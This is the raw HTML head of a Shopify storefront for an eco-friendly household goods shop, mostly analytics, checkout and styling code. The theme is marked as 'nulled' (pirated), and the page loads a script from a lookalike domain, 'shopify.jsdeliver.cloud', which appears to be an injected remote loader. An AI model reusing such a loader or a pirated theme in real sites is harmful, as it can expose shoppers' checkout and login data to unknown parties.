

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zerotraceliving.com/
body_size: 74018
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>


    <meta name="google-site-verification" content="eiSj3rprxUOxqQhQ5tR82NEaiaJnBdrCZUyjPTaK7hk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Zero Trace",
  "alternateName": "Zero Trace Living",
  "url": "https://zerotraceliving.com",
  "logo": "https://zerotraceliving.com/cdn/shop/files/logo.png",
  "description": "Zero Trace offers plastic-free, biodegradable, eco-friendly household essentials for sustainable living.",
  "sameAs": [
    "https://www.instagram.com/zerotraceliving",
    "https://www.facebook.com/zerotraceliving",
    "https://www.pinterest.com/zerotraceliving",
    "https://www.tiktok.com/@zerotraceliving"
  ]
}
</script>

<script
    src="https://app.rybbit.io/api/script.js"
    data-site-id="91632664650a"
    defer
></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-016WMTTRH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-016WMTTRH6');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://zerotraceliving.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    

    <script src="//zerotraceliving.com/cdn/shop/t/33/assets/main.js?v=21054179157073394981760914220" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-Gumroad-Email-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"></script>
    <script src="//zerotraceliving.com/cdn/shop/t/33/assets/secondary.js?v=176066990885051318471760914221" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//zerotraceliving.com/cdn/shop/files/Zero-Trace-Icon-01_34a958c9-21fc-4c5c-831d-0301985d67f9.png?crop=center&height=32&v=1752598613&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Zero Trace - Plastic-Free, Eco-Friendly Household Products Online
</title>

    
      <meta name="description" content="Shop sustainable home essentials by Zero Trace, plastic-free, biodegradable, and waste-free products that clean better and protect the planet.">
    

    

<meta property="og:site_name" content="Zero Trace">
<meta property="og:url" content="https://zerotraceliving.com/">
<meta property="og:title" content="Zero Trace - Plastic-Free, Eco-Friendly Household Products Online">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop sustainable home essentials by Zero Trace, plastic-free, biodegradable, and waste-free products that clean better and protect the planet."><meta property="og:image" content="http://zerotraceliving.com/cdn/shop/files/ZEROTRACE-logo_360x_171e86dd-a82c-4697-8257-a4b4cdf80bbf.webp?v=1706694229">
  <meta property="og:image:secure_url" content="https://zerotraceliving.com/cdn/shop/files/ZEROTRACE-logo_360x_171e86dd-a82c-4697-8257-a4b4cdf80bbf.webp?v=1706694229">
  <meta property="og:image:width" content="348">
  <meta property="og:image:height" content="65"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zero Trace - Plastic-Free, Eco-Friendly Household Products Online">
<meta name="twitter:description" content="Shop sustainable home essentials by Zero Trace, plastic-free, biodegradable, and waste-free products that clean better and protect the planet.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="P-6M3ffQjpOlnRmofxdl79f7Q6ftpbNMWTEuMvhRo5w">
<meta name="facebook-domain-verification" content="by0pmagd3fcvmg8eyrl9my6s81qcpe">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73505308994/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="74b40da4d1b451fd7fd5e9c0d534cf14">
<meta id="in-context-paypal-metadata" data-shop-id="73505308994" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=73505308994" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73505308994,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73505308994","merchantName":"Zero Trace","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Zero Trace","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"74b40da4d1b451fd7fd5e9c0d534cf14","betas":["rich-media-storefront-analytics"],"domain":"zerotraceliving.com","predictiveSearch":true,"shopId":73505308994,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zerotraceen.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Zero Trace Update, Monday, 20 October 2025","id":182637756738,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "zerotraceliving.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//zerotraceliving.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//zerotraceliving.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//zerotraceliving.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//zerotraceliving.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//zerotraceliving.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//zerotraceliving.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=StZMWX\u0026shop=zerotraceen.myshopify.com","https:\/\/sapp.plerdy.com\/data\/1172\/plerdy_shopy.js?shop=zerotraceen.myshopify.com","https:\/\/load.fomo.com\/api\/v1\/PqZB4a2w6AcTlbq6rdvVmg\/load.js?shop=zerotraceen.myshopify.com","https:\/\/tr.attribuly.com\/v3-1\/9AbfgE67cprk7UanGerxjiAb4feSymBF\/attribuly.js?shop=zerotraceen.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73505308994,"offset":-18000,"reqid":"c7e88361-1e81-43bf-bfc6-66ab10b100cb-1769286241","pageurl":"zerotraceliving.com\/","u":"3a9c22289304","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//zerotraceliving.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//zerotraceliving.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://zerotraceliving.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://zerotraceliving.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//zerotraceliving.com/cdn/shop/t/33/compiled_assets/scripts.js?v=6007"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0735/0530/8994/files/SofiaProMedium1.woff?v=1743266401');
          font-weight: 500;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//zerotraceliving.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2") format("woff2"),
       url("//zerotraceliving.com/cdn/fonts/poppins/poppins_n9.6501a5bd018e348b6d5d6e8c335f9e7d32a80c36.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.4;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.1rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 40, 133, 198;
        --color-base-accent-1: 18, 67, 15;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #12430f;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(114, 255, 179, 1) 14%, rgba(255, 250, 99, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 30px;
        --buttons-border-width: 4px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.7 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//zerotraceliving.com/cdn/shop/t/33/assets/base.css?v=100972820267873599971760914220" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//zerotraceliving.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//zerotraceliving.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//zerotraceliving.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821760914220"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=zerotraceen.myshopify.com
  data-app-key=d7c7570b-2109-4853-815d-8469c565c3a4
  data-should-use-cache=true
  data-cache-version=1981f6d43b4
  data-product-gallery-projects="[&quot;lw7b2mlcnhi4k&quot;]"
  data-collection-gallery-projects="[&quot;vay2jdkwi5siv&quot;]"
  data-product-id=""
  data-template-name="index"
